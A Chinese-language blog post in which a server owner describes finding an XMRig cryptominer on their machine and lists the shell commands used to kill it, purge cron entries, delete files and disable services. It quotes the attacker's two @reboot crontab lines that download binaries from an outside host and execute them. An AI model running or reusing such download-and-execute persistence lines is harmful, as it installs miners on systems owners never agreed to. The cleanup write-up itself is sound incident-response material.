.jpg)

记录xmrig挖矿病毒清理 And 吐槽入侵者的“OpenAlist”

前言

在我开开心心的写完了文章 打算去BT面板看一眼的时候 Wocal CPU100%? 一看top Xmrig? 心想 完了 出大事了 我之前服务器被盗刷500G我都没说啥 这个文章已经是我连夜更新了

病毒确认

# 检查进程发现恶意程序

ps aux | grep xmrig

root 1199811 298 0.1 2489844 9728 ? SNsl 02:20 30:22 /root/c3pool/xmrig --config=/root/c3pool/config_background.json

病毒分析

病毒构成

主矿工程序:XMRig门罗币挖矿程序

持久化机制:通过crontab定时任务实现自启动

多架构支持:同时下载ARM和x86_64版本恶意程序

隐藏手段:使用常见目录名伪装(c3pool)

持久化方式

攻击者通过crontab设置了@reboot任务:

@reboot curl -s "https://alist.95dun.cc/d/alist/arm7?sign=..." -o /tmp/arm7 && chmod 777 /tmp/arm7 && /tmp/arm7

@reboot curl -s "https://alist.95dun.cc/d/alist/x86_64?sign=..." -o /tmp/x86_64 && chmod 777 /tmp/x86_64 && /tmp/x86_64



🤣🤣🤣你们记住这个alist 待会要考 🤣🤣🤣

开干!

第一部分:终止恶意进程

echo "开始清理..." &&

pkill -f xmrig &&

pkill -f c3pool &&

pkill -f arm7 &&

pkill -f x86_64 &&

pkill -f proxycheck &&

sleep 2

作用:

echo "开始清理..."- 显示开始信息pkill -f xmrig- 终止所有包含"xmrig"的进程pkill -f c3pool- 终止所有包含"c3pool"的进程pkill -f arm7- 终止所有包含"arm7"的进程pkill -f x86_64- 终止所有包含"x86_64"的进程pkill -f proxycheck- 终止代理检查相关进程sleep 2- 等待2秒确保进程完全终止

第二部分:清理定时任务

bcrontab -l | grep -v 'alist.95dun.cc' | crontab -

作用:

crontab -l- 列出当前用户的定时任务grep -v 'alist.95dun.cc'- 过滤掉包含恶意域名"alist.95dun.cc"的行crontab -- 将过滤后的内容重新写入crontab效果:删除所有通过该恶意域名下载病毒的定时任务

第三部分:删除病毒文件

rm -rf /root/c3pool/ /tmp/arm7 /tmp/x86_64 &&

find / -name "*xmrig*" -type f 2>/dev/null | xargs rm -f &&

find / -name "*c3pool*" -type f 2>/dev/null | xargs rm -f

作用:

rm -rf /root/c3pool/- 强制删除病毒主目录rm -f /tmp/arm7 /tmp/x86_64- 删除临时目录中的恶意二进制文件find / -name "*xmrig*" -type f- 在全系统查找所有包含"xmrig"的文件find / -name "*c3pool*" -type f- 在全系统查找所有包含"c3pool"的文件2>/dev/null- 将错误信息重定向到空设备,避免权限错误干扰xargs rm -f- 对找到的文件执行删除操作

第四部分:清理系统服务

systemctl list-unit-files | grep -E 'xmrig|miner|c3pool|arm7|x86_64' | awk '{print $1}' | while read service; do

systemctl stop "$service" 2>/dev/null;

systemctl disable "$service" 2>/dev/null;

done &&

systemctl daemon-reload

作用:

systemctl list-unit-files- 列出所有系统服务grep -E 'xmrig|miner|c3pool|arm7|x86_64'- 查找包含这些关键词的恶意服务awk '{print $1}'- 提取服务名称while read service- 循环读取每个服务名systemctl stop "$service"- 停止恶意服务systemctl disable "$service"- 禁用服务开机自启systemctl daemon-reload- 重新加载systemd配置

Okay 那个Alist快给我笑死了 --alist.95dun.cc

逆天到什么程度 --我可以直接访问进去 这东西还配了个SSL 可以看到 UDP SYN 2个病毒文件 我真的想不到作者能用那么低端的手法 甚至逆天到用的是OpenAlist??? 梦回Alist被曝投毒的那两天🤣🤣🤣

- 感谢你赐予我前进的力量